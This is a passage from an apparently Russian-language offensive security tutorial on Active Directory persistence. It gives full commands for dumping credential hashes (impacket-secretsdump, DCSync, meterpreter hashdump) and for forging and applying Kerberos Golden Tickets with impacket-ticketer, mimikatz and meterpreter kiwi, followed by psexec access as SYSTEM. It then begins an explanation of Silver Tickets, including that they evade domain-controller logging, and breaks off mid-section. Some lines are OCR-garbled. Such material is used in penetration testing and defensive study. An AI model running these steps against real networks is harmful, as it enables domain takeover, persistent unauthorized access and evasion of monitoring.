

SAM

Удаленная атака выполняется также с использованием DCSync или при наличии открытой сессии meterpreter.

impacket-secretsdump domain.dom/root@192.168.6.100



Существует два варианта использования meterpreter: при помощи hashdump и dcsync\_ntlm (для второго нужно загрузить модуль kiwi).



С помощью полученной информации можно создать и применить Golden Ticket. Сделаем это тремя способами: используя mimikatz, удаленно с помощью ticketer и с использованием meterpreter.

#### **Ticketer**

Первым делом следует создать билет. Для этого используем скрипт ticketer из пакета *impacket* (напомню, что имя пользователя можно выдумать любое).

impacket-ticketer -nthash 08f5bf2e292d77d8e460d3926a0d90de -domain-sid S-1-5-21-719111203-942671344-1831409528 -domain domain. dom anyuser



В текущей директории создан билет anyuser.ccache. Экспортируем его.

export KRB5CCNAME=anyuser.ccache

Теперь подключимся с помощью psexec из того же пакета *impacket*.

python3 psexec.py -k -no-pass [домен]/[пользователь]@[имя хоста]



ттолучаем удаленное управление с правами **SYSTEM**.

#### **Mimikatz**

Создадим поддельный золотой билет с помощью mimikatz.



Если в данной команде не использовать параметр /ptt, то билет будет просто сохранен в текущей директории. В данном случае он сразу будет кеширован в памяти. Давай проверим это, вызвав командную строку.

#### $minikatz$ #  $misc::cmd$

C:\A\x64>klist

Теперь, выполнив команду klist, наблюдаем кешированный Golden Ticket.



#### **Meterpreter**

Для работы с meterpreter будем использовать модуль kiwi. Первым делом создадим Golden Ticket.

meterpreter > golden\_ticket\_create -d domain.dom -u anyuser -s S-1-5-21-719111203-942671344-1831409528 -k 08f5bf2e292d77d8e460d3926a0d90de -t /home/ralf/tmp/anyuser.tck [+] Golden Kerberos ticket written to /home/ralf/tmp/anyuser.tck Создание Golden Ticket с помощью meterpreter

Теперь применим его.

meterpreter > kerberos\_ticket\_use /home/ralf/tmp/anyuser.tck [\*] Using Kerberos ticket stored in /home/ralf/tmp/anyuser.tck, 1788 bytes ... Kerberos ticket applied successfully. Применение Golden Ticket с помощью meterpreter

И проверим, что билет успешно загружен.



Таким образом, у нас остается возможность работы с повышенными привилегиями, при этом мы не используем учетных данных администраторов. Это означает, что мы можем получить доступ всегда, даже при смене паролей пользователей, изменении их ролей и даже при удалении скомпрометированных учетных записей.

#### **KERBEROS SILVER TICKET**

Silver Ticket - это поддельные билеты TGS, также называемые билетами службы. Как показано на схеме аутентификации Kerberos с Silver Ticket, в этом случае отсутствуют шаги AS-REQ/AS-REP и TGS-REQ/TGS-REP, что исключает взаимодействие с контроллером домена. То есть у нас получается избежать логирования, так как журналы событий располагаются на сервере.



#### Схема аутентификации Kerberos с Silver Ticket

Серебряный билет Kerberos — действительный билет Kerberos TGS: он зашифрован и подписан учетной записью службы, для которой настроено SPN-имя для каждого сервера, на котором, в свою очередь, работает служба проверки подлинности Kerberos.

В то время как Golden Ticket является поддельным TGT для получения доступа к любой службе Kerberos, Silver Ticket представляет собой поддельный TGS. А это означает, что область его применимости ограничена определенной службой.

Из всего вышесказанного следует, что вместо хеша пароля учетной записи krbtgt нужен хеш пароля учетной записи службы, а также ее SPNимя. Ниже представлены наиболее интересные службы и соответствующие им типы билетов.



Разберем создание Silver Ticket на примере службы cifs. Она позволит нам обращаться с правами администратора к любому общему ресурсу на компьютере, чего хватит для работы через psexec с правами SYSTEM.

Для службы cifs нам достаточно хеша пароля учетной записи компьютера. Его можно получить так же, как и в случае с Golden Ticket.





Теперь давай создадим и применим Silver Ticket.

#### **Ticketer**

Для начала сгенерируем Silver Ticket. Сделать это можно по аналогии с золотым билетом, но следует указать SPN службы CIFS.

